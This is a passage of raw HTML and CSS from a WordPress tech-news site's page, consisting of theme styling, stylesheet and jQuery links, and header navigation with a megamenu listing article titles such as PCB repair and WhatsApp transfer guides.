var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/17053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=17053' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-17053 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
